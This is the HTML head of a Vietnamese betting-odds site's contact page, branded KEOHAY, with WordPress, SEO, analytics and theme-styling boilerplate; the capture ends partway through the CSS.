

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gsr.us.com/lien-he/
body_size: 17268
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
    <link rel="icon" href="https://keonhacaihomnay.uk.net/wp-content/uploads/2025/06/favicon-keohay.png" sizes="32x32" />
<link rel="icon" href="https://keonhacaihomnay.uk.net/wp-content/uploads/2025/06/favicon-keohay.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://keonhacaihomnay.uk.net/wp-content/uploads/2025/06/favicon-keohay.png" />
<meta name="msapplication-TileImage" content="https://keonhacaihomnay.uk.net/wp-content/uploads/2025/06/favicon-keohay.png" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gsr.us.com/xmlrpc.php" />
	<link rel='stylesheet' href='https://keonhacaihomnay.uk.net/wp-content/themes/flatsome-child/asset/css/slick.css'>
	<link rel='stylesheet' href='https://keonhacaihomnay.uk.net/wp-content/themes/flatsome-child/asset/css/slick-theme.css'>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Tổng hợp các phương thức Liên hệ KEOHAY khi cần hỗ trợ - KEOHAY</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Liên hệ cũng là một nội dung quan trọng khi tham gia nền tảng KÈO NHÀ CÁI 5. Cùng khám phá các phương thức liên hệ cùng các trường hợp phổ biến nhất."/>
<link rel="canonical" href="https://gsr.us.com/lien-he/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tổng hợp các phương thức Liên hệ KEOHAY khi cần hỗ trợ - KEOHAY" />
<meta property="og:description" content="Liên hệ cũng là một nội dung quan trọng khi tham gia nền tảng KÈO NHÀ CÁI 5. Cùng khám phá các phương thức liên hệ cùng các trường hợp phổ biến nhất." />
<meta property="og:url" content="https://gsr.us.com/lien-he/" />
<meta property="og:site_name" content="Kèo Nhà Cái Hôm Nay - KEOHAY" />
<meta property="og:image" content="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-thumbnail.webp" />
<meta property="og:image:secure_url" content="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-thumbnail.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Liên hệ cũng là một nội dung quan trọng khi tham gia nền tảng KÈO NHÀ CÁI 5. Cùng khám phá các phương thức liên hệ cùng các trường hợp phổ biến nhất." />
<meta name="twitter:title" content="Tổng hợp các phương thức Liên hệ KEOHAY khi cần hỗ trợ - KEOHAY" />
<meta name="twitter:image" content="https://gsr.us.com/wp-content/uploads/2025/06/lien-he-thumbnail.webp" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gsr.us.com\/","name":"K\u00e8o Nh\u00e0 C\u00e1i H\u00f4m Nay - KEOHAY","potentialAction":{"@type":"SearchAction","target":"https:\/\/gsr.us.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Kèo Nhà Cái Hôm Nay - KEOHAY &raquo;" href="https://gsr.us.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kèo Nhà Cái Hôm Nay - KEOHAY &raquo; Dòng bình luận" href="https://gsr.us.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gsr.us.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gsr.us.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://gsr.us.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gsr.us.com/wp-content/plugins/manga-config/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gsr.us.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://gsr.us.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2Cregular%7CRoboto+Condensed%3Aregular%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gsr.us.com/wp-content/uploads/banner-data.js?v=225047" id="banner_data-js"></script>
<script type="text/javascript" src="https://gsr.us.com/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.2.3" id="priority_custom_scripts-js"></script>
<script type="text/javascript" src="https://gsr.us.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gsr.us.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gsr.us.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gsr.us.com/wp-json/wp/v2/pages/192896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gsr.us.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://gsr.us.com/?p=192896' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gsr.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsr.us.com%2Flien-he%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gsr.us.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgsr.us.com%2Flien-he%2F&#038;format=xml" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gsr.us.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gsr.us.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="NpAPUPfJIA_Mh-yHSQLs9Ec_TNE32-LgfCWyz702mP0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158930949-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158930949-1');
</script>

<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""Corporation"",
  ""name"": ""Nhận Định Soi Kèo Nhà Cái - Dự Đoán Soi Kèo Bóng Đá Hôm Nay"",
  ""alternateName"": ""Nhận Định Soi Kèo Nhà Cái"",
  ""url"": ""https://oniria.mx/"",
  ""logo"": ""https://oniria.mx/wp-content/uploads/2020/11/logo-truoc-tran.png"",
  ""contactPoint"": {
    ""@type"": ""ContactPoint"",
    ""telephone"": """",
    ""contactType"": ""technical support"",
    ""contactOption"": ""TollFree"",
    ""areaServed"": ""VN"",
    ""availableLanguage"": ""Vietnamese""
  },
  ""sameAs"": [
    ""https://www.reddit.com/user/soikeotruoctran"",
    ""https://www.linkedin.com/in/soikeotruoctran/"",
    ""https://soundcloud.com/soikeotruoctran"",
    ""https://www.pinterest.com/soikeotruoctran/"",
    ""https://twitter.com/soikeotruoctran"",
    ""https://www.tumblr.com/soikeotruoctran"",
    ""https://www.behance.net/nhnnhsoikonhci"",
    ""https://www.flickr.com/people/199181404@N08/""
  ]
}
</script>
<script type=""application/ld+json"">
{
  ""@context"": ""https://schema.org"",
  ""@type"": ""Casino"",
  ""name"": ""Nhận Định Soi Kèo Nhà Cái"",
  ""image"": ""https://oniria.mx/wp-content/uploads/2020/11/logo-truoc-tran.png"",
  ""@id"": ""https://oniria.mx/"",
  ""url"": ""https://oniria.mx/"",
  ""telephone"": """",
  ""priceRange"": ""500.00 VNĐ - 5.000.000 VNĐ"",
  ""address"": {
    ""@type"": ""PostalAddress"",
    ""streetAddress"": ""455 P. Vũ Tông Phan, Khương Đình, Thanh Xuân, Hà Nội, Việt Nam"",
    ""addressLocality"": ""Hà Nội"",
    ""postalCode"": ""100000"",
    ""addressCountry"": ""VN""
  },
  ""geo"": {
    ""@type"": ""GeoCoordinates"",
    ""latitude"": 20.9874765,
    ""longitude"": 105.8137049
  },
  ""openingHoursSpecification"": {
    ""@type"": ""OpeningHoursSpecification"",
    ""dayOfWeek"": [
      ""Monday"",
      ""Tuesday"",
      ""Wednesday"",
      ""Thursday"",
      ""Friday"",
      ""Saturday"",
      ""Sunday""
    ],
    ""opens"": ""00:00"",
    ""closes"": ""23:59""
  },
  ""sameAs"": [
    ""https://www.reddit.com/user/soikeotruoctran"",
    ""https://www.linkedin.com/in/soikeotruoctran/"",
    ""https://soundcloud.com/soikeotruoctran"",
    ""https://www.pinterest.com/soikeotruoctran/"",
    ""https://twitter.com/soikeotruoctran"",
    ""https://www.tumblr.com/soikeotruoctran"",
    ""https://www.behance.net/nhnnhsoikonhci"",
    ""https://www.flickr.com/people/199181404@N08/""
  ] 
}
</script>

<meta name="google-site-verification" content="Y_Taf6AFPkWapa_LU1AAaKZqtf5Ow0eFrWgXl817d5s" />
<meta name="google-site-verification" content="UDB4EYQtt_dtu6_fmdNuy5-xJ75MD38Xs5b20urixzA" />
<meta name="google-site-verification" content="s5y8enway4SZXqxJMlae3OZ3nfbPmC_Mdd9hrwswRYk" />
<meta name="google-site-verification" content="JOnWoMYoDqcsFbF6ulH4eymdnP2Kq-EQhYfArDZxS_k" /><link rel="icon" href="https://gsr.us.com/wp-content/uploads/2025/06/favicon-keohay.png" sizes="32x32" />
<link rel="icon" href="https://gsr.us.com/wp-content/uploads/2025/06/favicon-keohay.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gsr.us.com/wp-content/uploads/2025/06/favicon-keohay.png" />
<meta name="msapplication-TileImage" content="https://gsr.us.com/wp-content/uploads/2025/06/favicon-keohay.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #faca15;}.full-width .ubermenu-nav, .container, .row{max-width: 1230px}.row.row-collapse{max-width: 1200px}.row.row-small{max-width: 1222.5px}.row.row-large{max-width: 1260px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1300px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(255,255,255,0.58)}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 28px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:68px!important}.stuck #logo img{max-height: 68px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.68)}.header-bottom {background-color: #1957ae}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 70px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 27px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #faca15;}/* Color !important */[data-text-color="primary"]{color: #faca15!important;}/* Background Color */[data-text-bg="primary"]{background-color: #faca15;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle 